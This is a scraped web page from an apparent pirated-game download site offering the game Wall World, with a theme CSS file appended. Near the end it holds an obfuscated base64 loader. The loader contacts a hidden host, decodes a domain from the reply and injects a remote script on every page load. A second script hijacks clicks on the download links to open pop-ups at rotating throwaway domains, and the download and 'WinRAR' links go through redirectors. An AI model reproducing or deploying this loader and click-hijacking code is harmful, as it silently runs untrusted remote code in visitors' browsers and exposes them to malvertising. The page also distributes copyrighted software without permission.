												</div>
											</div>
																						<div id="rep"> <a href="#" post-id="213868" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.com/wp-content/uploads/2023/04/Wall_World_main_jpg.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Wall World v1.0.9.332</p>
<p><strong>Size :</strong> 134.82 MB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> Wall World</p>
<p><strong>Genre :</strong> Action, Adventure, Indie, Strategy</p>
<p><strong>Developer :</strong> Alawar Premium</p>
<p><strong>Publisher :</strong> Alawar Premium</p>
<p><strong>Store:</strong> <a href="https://store.steampowered.com/app/2187290/Wall_World/" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 05 Apr, 2023</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2023/06/Wall_World_sc_1_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/06/Wall_World_sc_2_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/06/Wall_World_sc_3_jpg.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.cloudflare.steamstatic.com/steam/apps/256939495/movie_max_vp9.webm?t=1683898844" type="video/mp4" /></video></p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<p>							Welcome to the Wall World, a mining rogue-lite with tower defense elements. Explore procedurally generated mines and discover fantastical biomes. Find resources and technologies for purchasing valuable upgrades. Fight off hordes of aggressive monsters using your mobile base. Roam the Wall freely day and night, in various weather conditions. Find traces of &#8220;the others&#8221; and boldly mine where no man has mined before.<br />
<a href="https://steamcommunity.com/linkfilter/?url=https://discord.gg/alawar" rel="noopener" target="_blank"><img decoding="async" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2187290/extras/spider_discord_framenew_600px.gif?t=1686049228"/></a></p>
<p>&nbsp;</p>
<h4 class="bb_tag">Mine</h4>
<p>Burrow deep into the Wall in different places. Look for resources and technologies for upgrades, discover new biomes in the mines — but don&#8217;t forget to return to your robospider in time for the next monster attack.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Fight</h4>
<p>Shoot and hack at the nightmarish creatures with a variety of weapons, from simple machine guns to homing missiles. Increase your chances of survival by breaking camp instantly and continuing the fight on the go.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Upgrade</h4>
<p>Modernize your exosuit with resources and technologies you find to move faster in mines and break through ever harder rocks. Upgrade your robospider&#8217;s combat stats to deal with the increasingly dangerous enemies that await you on the endless Wall.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Build</h4>
<p>Build automatic turrets, repair stations and resource harvesters and upgrade buildings to maximize your chances of success. But first you&#8217;ll have to find the blueprints in the depths of the Wall.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Explore</h4>
<p>Discover mysterious locations and fantastic biomes. See how the Wall World changes as you move deeper along it, day and night.<br />
<a href="https://store.steampowered.com/app/2187290/Wall_World/" id="dynamiclink_1" rel="noopener" target="_blank">https://store.steampowered.com/app/2187290/Wall_World/</a></p>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for Wall World Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p>OS: Windows 7 or later</p>
<p>Processor: Intel Core i5 or equvalent</p>
<p>Memory: 4 GB RAM</p>
<p>Graphics: Nvidia GeForce GTX 650 or equvalent</p>
<p>Storage: 1 GB available space</p>
<p>&nbsp;</p>
<p><strong>RECOMMENDED :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install Wall World Download Free</h3>
<p>1. Download The Game.<br />2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />3. Play!.</p>
<p><p>&nbsp;</p>
</p>
<h3>Download Wall World Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download Wall World v1.0.9.332 Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/53cy" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-wall-world-v1-0-9-332/&amp;t=Download Wall World v1.0.9.332" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-wall-world-v1-0-9-332/&amp;t=Download Wall World v1.0.9.332" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Wall World v1.0.9.332 -- https://mrpcgamer.net/download-wall-world-v1-0-9-332/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Wall World v1.0.9.332 -- https://mrpcgamer.net/download-wall-world-v1-0-9-332/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-wall-world-v1-0-9-332/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-wall-world-v1-0-9-332/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-wall-world-v1-0-9-332/&amp;title=Download Wall World v1.0.9.332" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-wall-world-v1-0-9-332/&amp;title=Download Wall World v1.0.9.332" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Wall World v1.0.9.332";
        var disqus_url = "https://mrpcgamer.net/download-wall-world-v1-0-9-332/";
        var disqus_identifier = "mrpcgamer-213868";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Ostriv v0.5.3.1Download Homeseek v11.06.2023Download Inkulinati v1.39.0.0-GOGDownload Kunoichi Demon Slayers-GOGDownload Country Bumpkin Yutaka-GOG										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-ostriv-v0-5-3-1/" style="height: 100%;width: 100%;" title="Download Ostriv v0.5.3.1">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/03/Ostriv_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-ostriv-v0-5-3-1/" title="Download Ostriv v0.5.3.1">
															Download Ostriv v0.5.3.1														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-homeseek-v11-06-2023/" style="height: 100%;width: 100%;" title="Download Homeseek v11.06.2023">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/04/Homeseek_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-homeseek-v11-06-2023/" title="Download Homeseek v11.06.2023">
															Download Homeseek v11.06.2023														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-inkulinati-v1-39-0-0-gog/" style="height: 100%;width: 100%;" title="Download Inkulinati v1.39.0.0-GOG">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/06/Inkulinati_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-inkulinati-v1-39-0-0-gog/" title="Download Inkulinati v1.39.0.0-GOG">
															Download Inkulinati v1.39.0.0-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-kunoichi-demon-slayers-gog/" style="height: 100%;width: 100%;" title="Download Kunoichi Demon Slayers-GOG">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/06/Kunoichi_Demon_Slayers_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-kunoichi-demon-slayers-gog/" title="Download Kunoichi Demon Slayers-GOG">
															Download Kunoichi Demon Slayers-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-country-bumpkin-yutaka-gog/" style="height: 100%;width: 100%;" title="Download Country Bumpkin Yutaka-GOG">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/05/Country_Bumpkin_Yutaka_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-country-bumpkin-yutaka-gog/" title="Download Country Bumpkin Yutaka-GOG">
															Download Country Bumpkin Yutaka-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-cosmoteer-starship-architect-and-commander-v0-22-1e/" style="height: 100%;width: 100%;" title="Download Cosmoteer Starship Architect and Commander v0.22.1e">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Cosmoteer-Starship-Architect-Commander-main.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-cosmoteer-starship-architect-and-commander-v0-22-1e/" title="Download Cosmoteer Starship Architect and Commander v0.22.1e">
															Download Cosmoteer Starship Architect and Commander v0.22.1e														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "3d430ef9dc", post_id : 213868 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css
body_size: 510
content:
a.thumbx {
    display: block;
    padding: 4px;
    float: right;
    width: 200px;
    height: 145px;
    overflow: hidden;
    margin-left: 10px;
    background-color: #fff;
    border: 1px solid #e0e0e0
}

a.thumbx img {
    display: block;
    width: 100%;
    height: 100%;
    box-shadow: none
}

.post {
    /* background:none repeat scroll 0 0 #fff; */
    overflow: hidden;
}

.blog-posts.hfeed {
}

.post.grid {
    width: 31.3%;
    float: left;
    margin: 0 1% 10px;
    height: 270px
}

.post.grid a.thumbx {
    float: none;
    width: 100%;
    margin: 0 0 5px
}

.post.grid h2.post-title {
    overflow: hidden;
    max-height: 40px;
    font-size: 150%
}

.post.grid .infox {
    font-size: 8px
}

.post:hover .over-shear {
    transform: scale(1)
}

.over-shear {
    position: absolute;
    width: 100%;
    height: 100%;
    text-align: center;
    transition: all .4s;
    background: rgba(255, 255, 255, .75);
    transform: scale(0);
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    display: none
}

.over-shear>a {
    position: absolute;
    width: 100%;
    height: 100%;
    text-indent: -9999px
}

.content-shear span {
    display: block;
    background: rgba(255, 255, 255, .75);
    margin: auto;
    font-weight: 900;
    line-height: 36px
}

.format-social-posts {
    display: inline-block;
    z-index: 1111;
    position: relative
}

.format-social-posts>a>i {
    padding: 10px 0;
    width: 36px;
    font-size: 18px;
    background: #444;
    color: #fff
}

.format-social-posts a {
    display: block;
    float: right
}

.cfacebook i:hover {
    background: #3b5998;
    color: #fff
}

.ctwitter i:hover {
    background: #00bff3;
    color: #fff
}

.cgoogle i:hover {
    background: #dd4626;
    color: #fff
}

.clinkedin i:hover {
    background: #0097bd;
    color: #fff
}

.cpinterest i:hover {
    background: #cb2028;
    color: #fff
}

